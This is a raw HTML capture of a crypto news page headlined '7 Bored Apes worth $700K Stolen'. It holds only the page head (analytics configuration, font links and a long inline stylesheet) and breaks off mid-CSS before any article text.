request_url: https://nftcrypto.io/7-bored-apes-worth-700k-stolen/
body_size: 45462
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Bored Apes worth $700K Stolen | Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single 